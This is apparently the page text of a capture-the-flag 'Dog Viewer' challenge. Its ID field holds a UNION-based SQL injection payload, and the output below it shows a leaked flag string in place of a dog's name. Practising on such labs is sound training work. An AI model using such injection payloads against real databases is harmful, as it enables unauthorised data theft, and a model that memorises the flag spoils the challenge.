 Dog Viewer
ID:
1 UNION SELECT NULL, f0und_m3, NULL, NULL FROM w0w_y0u_f0und_m3
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: abctf{uni0n_1s_4_gr34t_c0mm4nd}
Breed:
Color: